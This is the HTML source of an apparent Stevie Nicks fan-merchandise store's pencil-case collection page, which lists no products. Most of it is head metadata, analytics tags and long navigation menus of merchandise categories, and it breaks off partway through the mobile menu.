

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stevienicksmerchandise.com/collections/stevie-nicks-pencil-cases
body_size: 9865
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/stevienicksmerchandise.com/uploads/T-shirt Collection (49).png">
    <meta name="csrf-token" content="4992ZzNmAuNtStdy7VVY8y5vwM5kCTnvGtICp5rK">
    <title>Stevie Nicks Pencil Cases | Stevie Nicks Shop - Official Stevie Nicks Merchandise Store</title>

            
        <meta property="og:title" content="Stevie Nicks Pencil Cases | Stevie Nicks Shop - Official Stevie Nicks Merchandise Store" />
    


    <meta property="og:type" content="website" />




    <meta property="og:url" content="https://stevienicksmerchandise.com/collections/stevie-nicks-pencil-cases" />
    <link rel="canonical" href="https://stevienicksmerchandise.com/collections/stevie-nicks-pencil-cases" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebPage",
    "name": "Stevie Nicks Pencil Cases",
    "description": "",
    "url": "https://stevienicksmerchandise.com/collections/stevie-nicks-pencil-cases",
    "mainEntity": {
        "@type": "ItemList",
        "name": "Stevie Nicks Pencil Cases",
        "numberOfItems": 0
    }
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://stevienicksmerchandise.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://stevienicksmerchandise.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://stevienicksmerchandise.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="HrP_PWNFAnGrF6dMgSCudQRC9eG8_vNafOmUhm96HAQ" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZX1YXZCLM7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZX1YXZCLM7');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://stevienicksmerchandise.com" class="relative block">
                    <span class="sr-only">Stevie Nicks Shop - Official Stevie Nicks Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/stevienicksmerchandise.com/uploads/T-shirt Collection (419).png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://stevienicksmerchandise.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://stevienicksmerchandise.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://stevienicksmerchandise.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://stevienicksmerchandise.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://stevienicksmerchandise.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://stevienicksmerchandise.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://stevienicksmerchandise.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-cloth" class="block text-sm font-medium">Stevie Nicks Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-t-shirts" class="font-light rounded text-sm">Stevie Nicks T-Shirts</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-hoodies" class="font-light rounded text-sm">Stevie Nicks Hoodies</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-sweatshirts" class="font-light rounded text-sm">Stevie Nicks Sweatshirts</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-hats-caps" class="font-light rounded text-sm">Stevie Nicks Hats &amp; Caps</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-dresses" class="font-light rounded text-sm">Stevie Nicks Dresses</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-socks" class="font-light rounded text-sm">Stevie Nicks Socks</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-accessories" class="block text-sm font-medium">Stevie Nicks Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-face-masks" class="font-light rounded text-sm">Stevie Nicks Face Masks</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-zipper-pouches" class="font-light rounded text-sm">Stevie Nicks Zipper Pouches</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-mugs" class="font-light rounded text-sm">Stevie Nicks Mugs</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-mouse-pads" class="font-light rounded text-sm">Stevie Nicks Mouse Pads</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-backpacks" class="font-light rounded text-sm">Stevie Nicks Backpacks</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-bags" class="font-light rounded text-sm">Stevie Nicks Bags</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-notebook" class="font-light rounded text-sm">Stevie Nicks Notebook</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-pins" class="font-light rounded text-sm">Stevie Nicks Pins</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-cases" class="block text-sm font-medium">Stevie Nicks Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-iphone-cases" class="font-light rounded text-sm">Stevie Nicks iPhone Cases</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-samsung-cases" class="font-light rounded text-sm">Stevie Nicks Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-decoration" class="block text-sm font-medium">Stevie Nicks Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-posters" class="font-light rounded text-sm">Stevie Nicks Posters</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-puzzles" class="font-light rounded text-sm">Stevie Nicks Puzzles</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-pillows" class="font-light rounded text-sm">Stevie Nicks Pillows</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-comforters" class="font-light rounded text-sm">Stevie Nicks Comforters</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-duvet-covers" class="font-light rounded text-sm">Stevie Nicks Duvet Covers</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-throw-blankets" class="font-light rounded text-sm">Stevie Nicks Throw Blankets</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-bath-mats" class="font-light rounded text-sm">Stevie Nicks Bath Mats</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-shower-curtains" class="font-light rounded text-sm">Stevie Nicks Shower Curtains</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-tapestries" class="font-light rounded text-sm">Stevie Nicks Tapestries</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-workout-gear" class="block text-sm font-medium">Stevie Nicks Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-tank-tops" class="font-light rounded text-sm">Stevie Nicks Tank Tops</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-leggings" class="font-light rounded text-sm">Stevie Nicks Leggings</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://stevienicksmerchandise.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://stevienicksmerchandise.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-cloth" class="flex justify-between items-center hover:underline grow">Stevie Nicks Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-t-shirts" class="flex justify-between items-center hover:underline grow">Stevie Nicks T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-hoodies" class="flex justify-between items-center hover:underline grow">Stevie Nicks Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-sweatshirts" class="flex justify-between items-center hover:underline grow">Stevie Nicks Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-hats-caps" class="flex justify-between items-center hover:underline grow">Stevie Nicks Hats &amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-dresses" class="flex justify-between items-center hover:underline grow">Stevie Nicks Dresses</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-socks" class="flex justify-between items-center hover:underline grow">Stevie Nicks Socks</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-accessories" class="flex justify-between items-center hover:underline grow">Stevie Nicks Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-face-masks" class="flex justify-between items-center hover:underline grow">Stevie Nicks Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-zipper-pouches" class="flex justify-between items-center hover:underline grow">Stevie Nicks Zipper Pouches</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-mugs" class="flex justify-between items-center hover:underline grow">Stevie Nicks Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-mouse-pads" class="flex justify-between items-center hover:underline grow">Stevie Nicks Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-backpacks" class="flex justify-between items-center hover:underline grow">Stevie Nicks Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-bags" class="flex justify-between items-center hover:underline grow">Stevie Nicks Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-notebook" class="flex justify-between items-center hover:underline grow">Stevie Nicks Notebook</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-pins" class="flex justify-between items-center hover:underline grow">Stevie Nicks Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-cases" class="flex justify-between items-center hover:underline grow">Stevie Nicks Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-iphone-cases" class="flex justify-between items-center hover:underline grow">Stevie Nicks iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-samsung-cases" class="flex justify-between items-center hover:underline grow">Stevie Nicks Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-decoration" class="flex justify-between items-center hover:underline grow">Stevie Nicks Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-posters" class="flex justify-between items-center hover:underline grow">Stevie Nicks Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-puzzles" class="flex justify-between items-center hover:underline grow">Stevie Nicks Puzzles</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-pillows" class="flex justify-between items-center hover:underline grow">Stevie Nicks Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-comforters" class="flex justify-between items-center hover:underline grow">Stevie Nicks Comforters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-duvet-covers" class="flex justify-between items-center hover:underline grow">Stevie Nicks Duvet Covers</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-throw-blankets" class="flex justify-between items-center hover:underline grow">Stevie Nicks Throw Blankets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-bath-mats" class="flex justify-between items-center hover:underline grow">Stevie Nicks Bath Mats</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-shower-curtains" class="flex justify-between items-center hover:underline grow">Stevie Nicks Shower Curtains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-tapestries" class="flex justify-between items-center hover:underline grow">Stevie Nicks Tapestries</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-workout-gear" class="flex justify-between items-center hover:underline grow">Stevie Nicks Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
